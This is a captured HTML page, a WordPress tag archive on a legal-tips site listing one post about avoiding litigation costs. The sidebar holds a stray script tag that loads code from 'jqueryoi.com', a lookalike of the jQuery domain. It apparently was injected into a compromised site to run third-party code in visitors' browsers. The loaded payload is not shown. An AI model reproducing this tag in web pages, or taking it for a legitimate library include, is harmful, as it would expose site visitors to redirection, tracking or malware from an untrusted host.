

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/avoid-litigation-costs-with-your-lawyer
body_size: 5889
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>avoid litigation costs with your lawyer &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; avoid litigation costs with your lawyer Tag Feed" href="https://lawtrack.com/tag/avoid-litigation-costs-with-your-lawyer/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-avoid-litigation-costs-with-your-lawyer tag-420 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">avoid litigation costs with your lawyer</h1></header><article id="post-993" class="post-993 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-avoid-litigation-costs-with-your-lawyer"> <a class="post-thumbnail" href="https://lawtrack.com/tips-to-avoid-litigation-costs-with-your-lawyer.html" aria-hidden="true" tabindex="-1"> <img width="501" height="293" src="https://lawtrack.com/wp-content/uploads/2014/04/avoid-litigation-costs.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Tips to avoid litigation costs with your lawyer" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2014/04/avoid-litigation-costs.jpg 510w, https://lawtrack.com/wp-content/uploads/2014/04/avoid-litigation-costs-300x175.jpg 300w, https://lawtrack.com/wp-content/uploads/2014/04/avoid-litigation-costs-299x175.jpg 299w" sizes="(max-width: 501px) 100vw, 501px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/tips" rel="category tag">Legal Tips</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/tips-to-avoid-litigation-costs-with-your-lawyer.html" rel="bookmark">Tips to avoid litigation costs with your lawyer</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"420","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>